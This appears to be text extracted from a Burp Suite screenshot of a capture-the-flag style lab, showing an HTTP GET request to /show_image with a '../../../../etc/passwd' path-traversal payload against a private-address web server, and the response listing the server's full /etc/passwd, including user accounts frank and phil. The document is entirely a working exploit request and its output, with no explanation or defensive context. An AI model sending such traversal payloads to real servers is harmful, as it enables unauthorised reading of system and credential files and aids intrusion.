 1 × +
Send Cancel < > Target: http
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 25 Mar 2023 15:46:39 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45